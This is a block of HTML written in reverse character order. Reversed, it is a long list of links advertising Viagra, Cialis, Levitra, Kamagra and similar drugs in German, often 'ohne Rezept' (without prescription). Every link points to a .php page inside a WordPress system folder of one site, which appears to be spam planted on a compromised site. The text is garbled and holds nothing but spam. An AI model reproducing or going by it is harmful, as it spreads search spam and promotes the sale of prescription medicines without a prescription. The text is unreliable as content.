artiveL>"php.tpezer-enho-nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak lanoisseforp artiveL>"php.enilno-nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanoisseforp artiveL>"php.tpezer-enho-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho enilno lanoisseforp artiveL>"php.tpezer-enho-enilno-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer artiveL>"php.ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer artiveL>"php.nelletseb-ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer artiveL>"php.nefuak-ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat artiveL>"php.nettelbat-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov artiveL>"php.reyab-nov-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic ylliL>"php.silaic-yllil/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat ylliL>"php.lifaladat-yllil/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argevoL>"php.gm001-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argevoL>"php.ekehtopa-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argevoL>"php.nelletseb-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsneug argevoL>"php.gitsneug-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argevoL>"php.nefuak-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argevoL>"php.sierp-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<githcilfptpezer argevoL>"php.githcilfptpezer-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel tnemakideM>"php.artivel-tnemakidem/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tpezer enhO>"php.argaiv-tpezer-enho/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaic ekehtopa enilnO>"php.ierftpezer-silaic-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv dnalhcstued ekehtopa enilnO>"php.argaiv-dnalhcstued-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak ekehtopa enilnO>"php.argamak-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa enilnO>"php.argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv ekehtopa enilnO>"php.akireneg-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv ekehtopa enilnO>"php.nefuak-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv ekehtopa enilnO>"php.tpezer-enho-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv ekehtopa enilnO>"php.ierftpezer-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tpezer enilnO>"php.argaiv-tpezer-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak repus enilnO>"php.nefuak-argamak-repus-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv enilnO>"php.argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv enilnO>"php.nelletseb-argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv enilnO>"php.nefuak-argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak yllej larO>"php.argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamak yllej larO>"php.gm001-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamak yllej larO>"php.nelletseb-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak yllej larO>"php.nefuak-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic lanigirO>"php.silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 silaic lanigirO>"php.nefuak-gm02-silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaic lanigirO>"php.ierftpezer-silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel lanigirO>"php.artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 artivel lanigirO>"php.ierftpezer-gm02-artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artivel lanigirO>"php.nefuak-artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lanigirO>"php.argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv lanigirO>"php.nelletseb-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv lanigirO>"php.nefuak-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv lanigirO>"php.tpezer-enho-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argaiv lanigirO>"php.nefuak-enilno-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv lanigirO>"php.ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiv lanigirO>"php.nelletseb-ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv lanigirO>"php.nefuak-ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop rezifP>"php.lettimznetop-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis rezifP>"php.lifanedlis-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rezifP>"php.argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argaiv rezifP>"php.gm001-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv rezifP>"php.nefuak-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiv rezifP>"php.sierp-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv rezifP>"php.ierftpezer-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv mrahpnelliP>"php.akireneg-argaiv-mrahpnellip/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv kniP>"php.argaiv-knip/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab lettimznetoP>"php.reyab-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyab lettimznetoP>"php.artivel-reyab-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb lettimznetoP>"php.nettelbatesuarb-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic lettimznetoP>"php.silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaic lettimznetoP>"php.akireneg-silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaic lettimznetoP>"php.hcielgrevsierp-silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf lettimznetoP>"php.gisseulf-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg lettimznetoP>"php.leg-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej lettimznetoP>"php.yllej-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak lettimznetoP>"php.argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak lettimznetoP>"php.nefuak-argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak lettimznetoP>"php.yllej-laro-argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel lettimznetoP>"php.artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel lettimznetoP>"php.akireneg-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artivel lettimznetoP>"php.nefuak-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp artivel lettimznetoP>"php.lanoisseforp-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro lettimznetoP>"php.yllej-laro-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus lettimznetoP>"php.argamak-repus-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat lettimznetoP>"php.lifaladat-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettimznetoP>"php.argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv lettimznetoP>"php.nefuak-argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv lettimznetoP>"php.ierftpezer-argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov lettimznetoP>"php.reyab-nov-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nellipznetoP>"php.argaiv-nellipznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettim ednregietsznetoP>"php.argaiv-lettim-ednregietsznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sierP>"php.silaic-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaic sierP>"php.gm02-silaic-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf sierP>"php.argaiv-reuf-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel sierP>"php.akireneg-artivel-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sierP>"php.argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argaiv sierP>"php.gm001-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 05 argaiv sierP>"php.gm-05-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argaiv sierP>"php.ekehtopa-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nov sierP>"php.argaiv-nov-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic esierP>"php.silaic-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaic esierP>"php.gm02-silaic-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic rüf esierP>"php.silaic-reuf-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf esierP>"php.argaiv-reuf-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv esierP>"php.argaiv-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiv esierP>"php.dnalhcstued-argaiv-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic hcielgrevsierP>"php.silaic-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaic hcielgrevsierP>"php.akireneg-silaic-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel hcielgrevsierP>"php.akireneg-artivel-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv hcielgrevsierP>"php.argaiv-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<06 ygilirP>"php.06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 ygilirP>"php.gm-06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 ygilirP>"php.nefuak-gm-06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm06 ygilirP>"php.gm06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ygilirP>"php.ekehtopa-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ygilirP>"php.nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb ygilirP>"php.dnalhcstued-nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nelletseb ygilirP>"php.tpezer-enho-nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopad ygilirP>"php.nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg nitexopad ygilirP>"php.nefuak-gitsneug-nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nitexopad ygilirP>"php.nefuak-nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad ygilirP>"php.enitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg ygilirP>"php.akireneg-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enitexopad akireneg ygilirP>"php.nefuak-enitexopad-akireneg-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ygilirP>"php.nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak ygilirP>"php.dnalhcstued-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak ygilirP>"php.gitsneug-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ygilirP>"php.tpezer-enho-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok ygilirP>"php.netsok-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno ygilirP>"php.nefuak-enilno-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ygilirP>"php.sierp-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ygilirP>"php.ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ierftpezer ygilirP>"php.ekehtopa-ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer ygilirP>"php.nefuak-ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic ierftpezeR>"php.silaic-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ierftpezeR>"php.argaiv-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv ierftpezeR>"php.nefuak-argaiv-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettimznetop eierftpezeR>"php.argaiv-lettimznetop-eierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv eierftpezeR>"php.argaiv-eierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv seierftpezeR>"php.argaiv-seierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat enitexopad & lifanedliS>"php.telbat-enitexopad-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm001 lifanedliS>"php.akireneg-gm001-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad dna lifanedliS>"php.enitexopad-dna-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad lifanedliS>"php.enitexopad-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf lifanedliS>"php.neuarf-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifanedliS>"php.akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifanedliS>"php.nefuak-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg lifanedliS>"php.tpezer-enho-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg lifanedliS>"php.nefuak-enilno-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg lifanedliS>"php.esierp-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifanedliS>"php.hcielgrevsierp-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg lifanedliS>"php.ierftpezer-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg lifanedliS>"php.mukireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp mukireneg lifanedliS>"php.hcielgrevsierp-mukireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tiurfeparg lifanedliS>"php.tiurfeparg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej lifanedliS>"php.yllej-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni yllej lifanedliS>"php.aidni-yllej-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro lifanedliS>"php.yllej-laro-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp lifanedliS>"php.rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 rezifp lifanedliS>"php.gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 21 gm001 rezifp lifanedliS>"php.kceuts-21-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 42 gm001 rezifp lifanedliS>"php.kceuts-42-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp kcüts 42 gm001 rezifp lifanedliS>"php.hcielgrevsierp-kceuts-42-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 gm001 rezifp lifanedliS>"php.kceuts-4-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg rezifp lifanedliS>"php.mukireneg-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rezifp lifanedliS>"php.nefuak-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp rezifp lifanedliS>"php.sierp-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifanedliS>"php.tfos-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad dnu lifanedliS>"php.enitexopad-dnu-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lifanedliS>"php.argaiv-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic tfoS>"php.silaic-tfos/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv ehcuS>"php.ierftpezer-argaiv-ehcus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv evitca repuS>"php.argaiv-evitca-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repuS>"php.argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad   lifanedlis - argamak repuS>"php.enitexopad-lifanedlis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamak repuS>"php.gm001-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<1ni2 argamak repuS>"php.1ni2-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<atnaja argamak repuS>"php.atnaja-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argamak repuS>"php.ekehtopa-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argamak repuS>"php.gnunhcer-fua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua argamak repuS>"php.nefuak-gnunhcer-fua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argamak repuS>"php.dnalhcstued-sua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamak repuS>"php.nelletseb-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argamak repuS>"php.nefuak-gillib-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued argamak repuS>"php.nefuak-dnalhcstued-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnalhcstued argamak repuS>"php.seoires-dnalhcstued-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno ynamreg argamak repuS>"php.enilno-ynamreg-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsneug argamak repuS>"php.gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argamak repuS>"php.1-gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argamak repuS>"php.nefuak-gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak repuS>"php.nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak argamak repuS>"php.ekehtopa-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argamak repuS>"php.gnunhcer-fua-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamak repuS>"php.dnalhcstued-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argamak repuS>"php.netsok-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argamak repuS>"php.enilno-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argamak repuS>"php.nelletseb-enilno-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argamak repuS>"php.lanigiro-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argamak repuS>"php.sierp-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argamak repuS>"php.hcielgrevsierp-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argamak repuS>"php.ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, 